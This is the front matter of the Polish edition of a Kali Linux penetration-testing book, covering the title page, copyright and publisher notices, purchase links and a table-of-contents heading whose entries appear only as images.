

# Kali Linux i testy penetracyjne

# BBLL

**Gus Khawaja** 



### Tytuł orvginału: Kali Linux Penetration Testing Bible

Tłumaczenie: Grzegorz Kowalczyk

ISBN: 978-83-283-9007-2

Copyright © © 2021 by John Wiley & Sons, Inc., Indianapolis, Indiana All Rights Reserved. This translation published under license with the original publisher John Wiley & Sons, Inc.

Translation copyright © 2022 by Helion S.A.

No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, scanning or otherwise without either the prior written permission of the Publisher.

Wiley and the Wiley logo are trademarks or registered trademarks of John Wiley & Sons, Inc. and/or its affiliates, in the United States and other countries, and may not be used without written permission. Linux is a registered trademark of Linus Torvalds. All other trademarks are the property of their respective owners. John Wiley & Sons, Inc. is not associated with any product or vendor mentioned in this book.

Wszelkie prawa zastrzeżone. Nieautoryzowane rozpowszechnianie całości lub fragmentu niniejszej publikacji w jakiejkolwiek postaci jest zabronione. Wykonywanie kopii metodą kserograficzną, fotograficzną, a także kopiowanie książki na nośniku filmowym, magnetycznym lub innym powoduje naruszenie praw autorskich niniejszej publikacji.

Wszystkie znaki występujące w tekście są zastrzeżonymi znakami firmowymi bądź towarowymi ich właścicieli.

Autor oraz wydawca dołożyli wszelkich starań, by zawarte w tej książce informacje były kompletne i rzetelne. Nie biorą jednak żadnej odpowiedzialności ani za ich wykorzystanie, ani za związane z tym ewentualne naruszenie praw patentowych lub autorskich. Autor oraz wydawca nie ponoszą również żadnej odpowiedzialności za ewentualne szkody wynikłe z wykorzystania informacji zawartych w książce.

Drogi Czytelniku! Jeżeli chcesz ocenić tę książkę, zajrzyj pod adres https://helion.pl/user/opinie/kalibi Możesz tam wpisać swoje uwagi, spostrzeżenia, recenzję.

Helion S.A. ul. Kościuszki 1c, 44-100 Gliwice tel. 32 231 22 19, 32 230 98 63 e-mail: helion@helion.pl WWW: https://helion.pl (księgarnia internetowa, katalog książek)

Printed in Poland.

- [Kup książkę](https://helion.pl/rf/kalibi)
- Oceń książkę • Oceń książkę
- 
- Lubie tol » Nasza społec • Lubię to! » Nasza społeczność

# **Spis treści**



















